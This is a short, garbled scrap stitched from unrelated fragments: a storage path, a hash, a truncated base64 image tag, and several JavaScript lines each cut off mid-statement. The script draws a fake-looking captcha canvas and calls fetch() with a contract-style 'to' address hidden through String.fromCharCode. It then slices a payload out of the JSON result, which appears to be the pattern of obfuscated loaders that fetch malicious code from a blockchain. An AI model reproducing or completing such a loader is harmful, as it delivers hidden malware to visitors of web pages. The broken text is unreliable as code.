
📎 HASH: 31acd3be22e67fed9a7c05d
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(